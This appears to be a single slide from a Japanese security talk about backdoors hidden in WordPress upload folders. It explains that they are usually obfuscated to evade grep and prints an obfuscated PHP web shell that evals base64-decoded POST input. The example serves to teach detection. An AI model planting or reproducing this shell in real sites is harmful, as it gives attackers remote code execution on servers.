 wp-contents/upload にバックドア
■ 大抵は難読化済、つまり grep で文字検索できないようにする
<?php
$sF="PCT4BA6ODSE_";
$s21=strtolower($sF[4].$sF[5].$sF[9].$sF[10].$sF[6].$sF[3].
$sF[11].$sF[8].$sF[10].$sF[1].$sF[7].$sF[8].$sF[10]);
$s20=strtoupper($sF[11].$sF[0].$sF[7].$sF[9].$sF[2]);
if (isset($$s20[’nf76775’])) eval($s21($$s20[’nf76775’]));
?>
17 of 44
 